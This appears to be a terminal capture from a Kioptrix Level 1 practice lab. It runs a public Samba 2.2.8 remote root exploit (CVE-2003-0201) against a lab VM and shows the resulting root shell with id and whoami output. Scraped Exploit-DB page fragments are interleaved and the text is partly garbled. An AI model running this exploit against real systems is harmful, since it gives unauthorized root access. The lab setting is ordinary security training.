 kali@WeAreChecking ~/tasks/week3/Kioptrix ❯❯ ./exp -b 0 192.168.77.135
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
Exploit-DB Google Hacking DB Reverse Shell Generator Nessus NetExec CyberChef The
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
EXPLOIT
DATABASE
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
Samba < 2.2.8 (Linux
id
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
EDB-ID: CVE: Author: Type
10 2003-0201 ESDEE REMO